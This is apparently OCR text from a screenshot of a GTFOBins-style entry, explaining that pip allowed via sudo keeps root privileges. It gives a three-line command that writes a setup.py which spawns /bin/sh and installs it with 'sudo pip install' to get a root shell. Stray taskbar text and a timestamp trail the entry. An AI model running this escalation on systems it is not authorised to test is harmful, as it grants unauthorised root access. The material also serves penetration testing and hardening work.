 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF
Right Ctr
W
12:16 AM
2/19/2023
16